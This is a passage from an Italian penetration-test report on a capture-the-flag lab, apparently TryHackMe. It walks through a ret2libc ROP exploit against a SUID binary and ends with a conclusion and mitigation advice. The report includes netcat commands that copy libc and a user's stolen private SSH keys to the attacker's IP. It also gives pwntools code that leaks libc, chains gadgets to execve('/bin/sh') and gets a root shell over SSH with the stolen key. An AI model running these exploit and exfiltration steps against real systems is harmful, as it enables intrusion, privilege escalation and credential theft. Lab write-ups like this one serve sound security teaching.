find / -name "libc.so"
/usr/lib/x86_64-linux-gnu/libc.so
```

```
> cat libc.so
/* GNU ld script
  Use the shared library, but some functions are only in
  the static library, so try that secondarily. */
OUTPUT_FORMAT(elf64-x86-64)
GROUP ( /lib/x86_64-linux-gnu/libc.so.6 /usr/lib/x86_64-linux-gnu/libc_nonshared.a
AS_NEEDED ( /lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 ) )
```

```
file /lib/x86_64-linux-gnu/libc.so.6
/lib/x86_64-linux-gnu/libc.so.6: symbolic link to libc-2.23.so
file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object, x86-64, version 1
(GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=30773be8cf5bfed9d910c8473dd44eaab2e705ab, for GNU/Linux 2.6.32, stripped
```

Dopo alcune ricerche all'interno del container ho trovato il file corretto, ovvero:

```
/lib/x86_64-linux-gnu/libc-2.23.so
```

Mentre ho cercato per tale file all'interno della macchina, ho anche trovato delle chiavi RSA (pubbliche e private) relative a ssh nella home di zeeshan. Ho portato anche queste nella mia macchina, serviranno dopo.

Per fare entrambi i trasferimenti di file ho provato il metodo usato in precedenza ovvero un server PHP sulla mia macchina non ha funzionato. Ho utilizzato quindi netcat che è già installato sulla macchina:

```
ricevente: nc -l -p 9999 > libc-2.23.so
target:    nc -w 3 10.9.1.44 9999 < /lib/x86_64-linux-gnu/libc-2.23.so
```

Una volta raccolti tutti i file necessari, ho iniziato a costruire lo script con pwntools, specificando la libc che ho prelevato dal container.

```
> pwninit --bin exploit_me --libc libc-2.23.so
bin: exploit_me
libc: libc-2.23.so

fetching linker
https://launchpad.net/ubuntu/+archive/primary/+files//libc6_2.23-0ubuntu11.3_amd64.deb
unstripping libc
https://launchpad.net/ubuntu/+archive/primary/+files//libc6-dbg_2.23-0ubuntu11.3_amd64.deb
setting ./ld-2.23.so executable
symlinking libc.so.6 → libc-2.23.so
copying exploit_me to exploit_me_patched
running patchelf on exploit_me_patched
```

Lo scopo adesso è trovare dei gadget nella libc che permettano di spawnare la shell. Per fare questo è necessario eseguire la systemcall `execve` con `'/bin/sh'` come parametro. Essendo che gli ELF hanno architettura `x86_64`, la convenzione per effettuare tale chiamata è la seguente:

- `rax <- 0x3b`
- `rdi <- '/bin/sh'`
- `rsi <- NULL`
- `rdx <- NULL`

fonte:

https://chromium.googlesource.com/chromiumos/docs/+/_master/constants/syscalls.md#x86_64-64_bit

L'idea per ottenere una shell tramite ROP è la seguente: ho bisogno di gadget che mi permettano di riempire (tramite operazioni pop dallo stack) i registri come indicato sopra e infine il gadget `syscall` che genera una interrupt ed effettua una systemcall.

L'istruzione `syscall` necessita di trovare il numero della systemcall che si vuole chiamare all'interno del registro `rax` (`0x3b` in questo caso ovvero 59 per la `execve`). Subito dopo viene quindi eseguita la `execve` che esegue qualsiasi eseguibile dato un determinato path come parametro. Essa può essere utilizzata con un numero variabile di parametri e li preleva in ordine da `rdi`, `rsi` e `rdx`. Essendo che ho specificato soltanto un parametro (il path `'/bin/sh'`) gli altri due registri devono contenere il valore `NULL` .

Ho utilizzato `ropper` per trovare i gadget all'interno della `libc`.

```
> ropper --file libc-2.23.so --instructions 'pop rax; ret;'

Instructions
=====

0x00000000000003a738: pop rax; ret;
0x00000000000003a808: pop rax; ret;
0x00000000000003a8b1: pop rax; ret;
0x000000000000abc87: pop rax; ret;
0x000000000000106373: pop rax; ret;

5 gadgets found
```

Con il seguente trovato ho trovato il mio primo gadget (uno qualsiasi di quelli in figura), che si occuperà di riempire il registro `rax` con il valore `0x3b` dallo stack.

Ripetendo il comando con le altre istruzioni ho trovato tutti gli altri gadget necessari, compresa l'istruzione `syscall`.

Per prima cosa ho trovato la lunghezza del buffer, che è di 40 bytes.


```
pwndbg> cyclic -l 0x6161616161616166
Finding cyclic pattern of 8 bytes: b'faaaaaaa' (hex: 0x6661616161616161)
Found at offset 40
```

Ho poi scritto uno script che si occupa soltanto di stampare l'indirizzo `puts@plt` e di trovare l'indirizzo effettivo in memoria della funzione `puts`, via `ret2plt`:

```
payload = 'a'
print('puts@plt: ' + hex(exe.plt["puts"]))

pop_rdi = p64(0x0000000000400653, endianness = 'little')
puts_plt = p64(exe.plt["puts"], endianness = 'little')
puts_got = p64(exe.got["puts"], endianness = 'little')
r.sendline(b'a'*40 + pop_rdi + puts_got + puts_plt)
```

L'output dell'esecuzione dello script è il seguente:

```
b'Exploit this binary for root!\n'
puts@plt: 0x400470
[*] Switching to interactive mode
\xa0\x66\x66\x66\x66\x66\x66\x66
[*] Got EOF while reading in interactive
```

il quale sembra funzionare correttamente: stampa l'indirizzo `puts@plt` che rimane costante ad ogni esecuzione, mentre l'indirizzo effettivo della `puts` in memoria (il secondo) cambia perchè la `libc` viene ri-mappata ad ogni esecuzione.

```
30 payload = 'a'
31 print('puts@plt: ' + hex(exe.plt["puts"]))
32
33 pop_rdi = p64(0x0000000000400653, endianness = 'little')
34 puts_plt = p64(exe.plt["puts"], endianness = 'little')
35 puts_got = p64(exe.got["puts"], endianness = 'little')
36 r.sendline(b'a'*40 + pop_rdi + puts_got + puts_plt)
37 puts_got_addr = r.recv(6) # last 2 bytes are null bytes
38 puts_got_addr = puts_got_addr.hex() + "0000" # add 2 null bytes
39 puts_got_addr = bytes.fromhex(puts_got_addr)
40 print(puts_got_addr)
41 libc_addr = u64(puts_got_addr) - libc.symbols["puts"]
42 print("libc address: " + hex(u64(puts_got_addr) - libc.symbols["puts"]))
43
```

Il seguente pezzo di codice che ho aggiunto calcola l'indirizzo base della `libc` a run-time e lo stampa. Per calcolarlo sottrae l'offset della funzione `puts` (all'interno della `libc`) al suo indirizzo effettivo una volta che la `libc` viene mappata: questa operazione restituisce proprio il base address della `libc` in memoria.


```

b'Exploit this binary for root!\n'
puts@plt: 0x400470
<class 'bytes'>
a0f6c6c770700000
b'\xa0\xf6\xc6\xc7pp\x00\x00'
libc address: 0x7070c7c00000
[*] Switching to interactive mode

```

```

pwndbg> info proc mappings
process 29681
Mapped address spaces:

Start Addr      End Addr       Size           Offset          Perms File
-----
0x0000000003fe000 0x0000000003ff000 0x1000         0x0             rw-p /home/nick/drive/Uni/Terzo/vapt/project/code/exploit_me_patched
0x000000000400000 0x000000000401000 0x1000         0x2000          r-xp /home/nick/drive/Uni/Terzo/vapt/project/code/exploit_me_patched
0x000000000400000 0x000000000401000 0x1000         0x2000          r--p /home/nick/drive/Uni/Terzo/vapt/project/code/exploit_me_patched
0x000000000401000 0x000000000402000 0x1000         0x3000          rw-p /home/nick/drive/Uni/Terzo/vapt/project/code/exploit_me_patched
0x0000000002eee2000 0x0000000002ef03000 0x21000        0x0             rw-p [heap]
0x0000780bdfc0000 0x0000780bdfc0000 0x1c0000       0x0             r-xp /home/nick/drive/Uni/Terzo/vapt/project/code/libc-2.23.so
0x0000780bdfc0000 0x0000780be01c0000 0x200000       0x1c0000       ---p /home/nick/drive/Uni/Terzo/vapt/project/code/libc-2.23.so
0x0000780be01c0000 0x0000780be01c4000 0x4000         0x1c0000       r--p /home/nick/drive/Uni/Terzo/vapt/project/code/libc-2.23.so
0x0000780be01c4000 0x0000780be01c6000 0x2000         0x1c4000       rw-p /home/nick/drive/Uni/Terzo/vapt/project/code/libc-2.23.so
0x0000780be01c6000 0x0000780be01ca000 0x4000         0x0             rw-p
0x0000780be020000 0x0000780be0226000 0x26000        0x0             r-xp /home/nick/drive/Uni/Terzo/vapt/project/code/ld-2.23.so
0x0000780be0425000 0x0000780be0426000 0x1000         0x25000        r--p /home/nick/drive/Uni/Terzo/vapt/project/code/ld-2.23.so
0x0000780be0426000 0x0000780be0427000 0x1000         0x26000        rw-p /home/nick/drive/Uni/Terzo/vapt/project/code/ld-2.23.so
0x0000780be0427000 0x0000780be0428000 0x1000         0x0             rw-p
0x0000780be058000 0x0000780be058b000 0x3000         0x0             rw-p
0x0000780be058b000 0x0000780be058f000 0x4000         0x0             r--p [vvar]
0x0000780be058f000 0x0000780be0591000 0x2000         0x0             r-xp [vdso]
0x00007ffff733000 0x00007ffff754000 0x21000        0x0             rw-p [stack]
0xffffffffff60000 0xffffffffff60100 0x1000        0x0             --xp [vsyscall]
pwndbg>

```

Tramite pwndbg ho potuto verificare che l'indirizzo della libc calcolato è corretto. Infine ho costruito il secondo payload da inviare, contenente la ROP chain composta dai gadget trovati con ropper.

```

47
48     # 2nd payload
49     pop_rax = p64(0x000000000003a738 + libc_addr) # pop rax; ret;
50     pop_rdi = p64(0x000000000001432b7 + libc_addr) # pop rdx; ret;
51     pop_rsi = p64(0x00000000000202f8 + libc_addr) # pop rsi; ret;
52     pop_rdx = p64(0x0000000000001b92 + libc_addr) # pop rdx; ret;
53     bin_sh = p64(0x18ce57 + libc_addr) # '/bin/sh'
54     syscall = p64(0x00000000001752f8 + libc_addr)
55     tmp = 59
56     syscall_id = tmp.to_bytes(8, 'little')
57     zero = p64(0, endianness = 'little')
58     payload = b'a'*40 + pop_rax + syscall_id + pop_rdi + bin_sh \
59     |          + pop_rsi + zero + pop_rdx + zero + syscall
60
61     r.sendline(payload)
62

```

L'esecuzione dello script va a buon fine e ottengo una shell (in locale)

```
b'Exploit this binary for root!\n'
puts@plt: 0x400470
b'\xa0\xf6\xc6\xad\x07r\x00\x00'
libc address: 0x7207adc00000
[*] Switching to interactive mode
```

```
Exploit this binary for root!
```

```
$ whoami
```

```
nick
```

```
$ ls
```

```
exploit.py          ld-2.23.so      local-payload.txt  ret
exploit_me          libc-2.23.so    notes.txt          ret_patched
exploit_me_patched  libc.so.6       output.txt         solve.py
```

```
$ █
```

Per eseguire lo script dalla mia macchina verso la macchina target ho utilizzato ssh con le chiavi RSA trovate in precedenza, modificando lo script in questo modo:

```
s = ssh(host='10.10.24.49',user='zeeshan',keyfile='./id_rsa')
r = s.process('/exploit_me')
```

dove il file `id_rsa` è la chiave privata di zeeshan.

```
b'Exploit this binary for root!\n'
puts@plt: 0x400470
b'\xa0\x86\x99\x0eS\x7f\x00\x00'
libc address: 0x7f530e929000
[*] Switching to interactive mode
```

```
Exploit this binary for root!
```

```
# $ whoami
```

```
root
```

```
# $ cd /root
```

```
# $ ls
```

```
root.txt
```

```
# $ cat root.txt
```

```
THM{8bbc6221d009576d37e28acdd9da7aba}
```

```
# $ █
```

Eseguendo lo script ottengo una shell sulla macchina target come root e trovo la terza ed ultima flag.

Conclusion

Il rischio complessivo identificato dall'attività di VAPT è **Alto**. Sia la macchina target che una seconda macchina (o secondo container) sono state completamente violate. In entrambe ho ottenuto prima accesso come utente con bassi privilegi e poi come root. Proprio questo mi ha permesso di fare scan della VLAN interna e movimento laterale. Ho ottenuto accesso a dati confidenziali come chiavi private, password, e dump del database.

Le componenti della triade CIA sono state pesantemente compromesse. In primis Integrità e Confidenzialità ma visto la completa violazione di più sistemi non è da escludere che anche la Disponibilità di alcuni servizi potrebbe essere stata attaccata.

Recommendations

Viste le varie vulnerabilità trovate ci sono numerosi fix e miglioramenti necessari. Per ogni vulnerabilità trovata, elenco le mitigazioni consigliate:

- **Anonymous FTP Login**: disabilitare l'opzione di login anonimo all'interno di FTP.
- **Cookie senza HttpOnly**: Impostare l'attributo "HttpOnly" su ogni cookie di sessione.
- **FTP Login in chiaro**: Utilizzare FTPS che cifra i dati scambiati, molto più sicuro.
- **TCP/ICMP timestamp reply**: Disabilitare supporto per timestamp ICMP o bloccare tali richieste remote via firewall.
- **Hardcoded password in eseguibile**: ofuscare l'eseguibile e mantenere la password su un file, se possibile cifrata.
- **Odoo Arbitrary File Upload** (CVE-2017-10803): Disabilitare il modulo "Database Anonimization" o aggiornare Odoo alla versione più recente.
- **SUID ret2win in eseguibile**: Abilitare Canary e Pie nell'eseguibile, sostituire gets con fgets o getline più sicure perchè effettuano il controllo sulla dimensione del buffer impedendo quindi BOF e rimuovere funzione win inutilizzata.
- **ret2libc in eseguibile**: stesse modifiche della vulnerabilità precedente.